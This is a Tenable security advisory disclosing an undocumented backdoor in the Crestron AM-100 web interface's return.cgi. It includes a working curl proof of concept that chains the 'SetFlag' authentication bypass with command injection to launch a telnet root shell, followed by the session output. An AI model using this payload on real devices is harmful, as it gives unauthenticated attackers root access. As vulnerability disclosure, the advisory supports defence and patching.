Synopsis
While doing patch analysis on the Crestron AM-100, Tenable discovered a backdoor had been removed in the most recent firmware version (1.6.0.2). Tenable found no documentation for this patch. After sharing this finding with Creston, they confirmed the issue and released a new security advisory.

The backdoor exists in the web interface's return.cgi binary. The logic looks for a noNeedSeid XML node containing the text "SetFlag" where the authenticated user's token should be:
A remote unauthenticated attacker can combine this attack with CVE-2017-16709 to get a root shell.
albinolobster@ubuntu:~$ curl --header "Content-Type: application/x-www-form-urlencoded" --request POST --data "command=<Send><noNeedSeid>SetFlag</noNeedSeid><upload><protocol>http</protocol><address>http://192.168.88.253:1270||telnetd -l /bin/sh -b 0.0.0.0:1270|| whoami</address><logo>lol</logo></upload></Send>" --insecure https://192.168.88.250/cgi-bin/return.cgi <return><protocol>http</protocol><result>0</result></return> albinolobster@ubuntu:~$ albinolobster@ubuntu:~$ telnet 192.168.88.250 1270 Trying 192.168.88.250... Connected to 192.168.88.250. Escape character is '^]'. ~/boa/cgi-bin # uname -a Linux Crestron.AirMedia-1.1.wm8750 2.6.32.9-default #7 Thu Apr 2 16:50:50 CST 2015 armv6l GNU/Linux ~/boa/cgi-bin # cat /proc/cpuinfo Processor : ARMv6-compatible processor rev 7 (v6l) BogoMIPS : 532.24 Features : swp half thumb fastmult vfp edsp java CPU implementer : 0x41 CPU architecture: 7 CPU variant : 0x0 CPU part : 0xb76 CPU revision : 7 Hardware : WMT Revision : 0000 Serial : 0000000000000000 ~/boa/cgi-bin # whoami root ~/boa/cgi-bin #
Solution
Upgrade to AM-100 1.6.0.2.
Additional References
http://security.crestron.com/Content/Security-Advisories.htmhttps://www.crestron.com/en-US/Products/Workspace-Solutions/Wireless-Presentation-Solutions/AirMedia-Presentation-Gateways/AM-100
Disclosure Timeline
All information within TRA advisories is provided “as is”, without warranty of any kind, including the implied warranties of merchantability and fitness for a particular purpose, and with no guarantee of completeness, accuracy, or timeliness. Individuals and organizations are responsible for assessing the impact of any actual or potential security vulnerability.
Tenable takes product security very seriously. If you believe you have found a vulnerability in one of our products, we ask that you please work with us to quickly resolve it in order to protect customers. Tenable believes in responding quickly to such reports, maintaining communication with researchers, and providing a solution in short order.
For more details on submitting vulnerability information, please see our Vulnerability Reporting Guidelines page.
If you have questions or corrections about this advisory, please email [email protected]
Tenable One
Request a demo
The world’s leading AI-powered exposure management platform.
Thank You
Thank you for your interest in Tenable One.
A representative will be in touch soon.
Form ID: 7469
Form Name: one-eval
Form Class: c-form form-panel__global-form c-form--mkto js-mkto-no-css js-form-hanging-label c-form--hide-comments
Form Wrapper ID: one-eval-form-wrapper
Confirmation Class: one-eval-confirmform-modal
Simulate Success